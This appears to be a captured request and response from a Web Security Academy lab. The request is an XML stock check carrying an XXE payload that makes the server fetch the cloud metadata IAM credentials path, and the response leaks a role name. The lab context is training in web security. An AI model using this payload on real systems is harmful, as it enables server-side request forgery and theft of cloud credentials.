 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0af6007c04d521b7c04c438c007000c5.web-security-academy.net
3 Cookie: session=qFVSKzAobCyMETAOTtupYm4w93YAcjHU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af6007c04d521b7c04c438c007000c5.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://0af6007c04d521b7c04c438c007000c5.web-security-academy.net
11 Content-Length: 222
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Invalid product ID: admin"